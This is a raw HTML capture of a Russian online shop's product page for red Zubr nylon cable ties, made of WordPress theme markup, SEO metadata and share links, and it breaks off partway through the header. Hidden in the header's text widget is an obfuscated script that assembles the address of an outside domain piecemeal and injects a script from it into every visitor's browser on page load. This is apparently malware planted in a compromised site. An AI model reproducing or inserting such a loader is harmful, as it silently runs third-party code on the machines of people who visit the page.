

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/
body_size: 23292
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Нейлоновый хомут Зубр МАСТЕР красный, 2,5 мм x 100 мм, 100 шт 309040-25-100 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Нейлоновый хомут Зубр МАСТЕР красный, 2,5 мм x 100 мм, 100 шт 309040-25-100 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: Информация об упаковке: Единица товара: Штука Вес, кг: 0,05 Длина, мм: 176 Ширина, мм: 97 Высота, мм:" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T11:47:31+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/51301985.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/51301985.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/51301985.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/#webpage","url":"https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/","name":"Нейлоновый хомут Зубр МАСТЕР красный, 2,5 мм x 100 мм, 100 шт 309040-25-100 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/#primaryimage"},"datePublished":"2022-04-29T11:29:21+00:00","dateModified":"2022-05-03T11:47:31+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Нейлоновый хомут Зубр МАСТЕР красный, 2,5 мм x 100 мм, 100 шт 309040-25-100"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-18090 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51301985.jpg&description=%D0%9D%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%85%D0%BE%D0%BC%D1%83%D1%82+%D0%97%D1%83%D0%B1%D1%80+%D0%9C%D0%90%D0%A1%D0%A2%D0%95%D0%A0+%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D1%8B%D0%B9%2C+2%2C5+%D0%BC%D0%BC+x+100+%D0%BC%D0%BC%2C+100+%D1%88%D1%82+309040-25-100" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
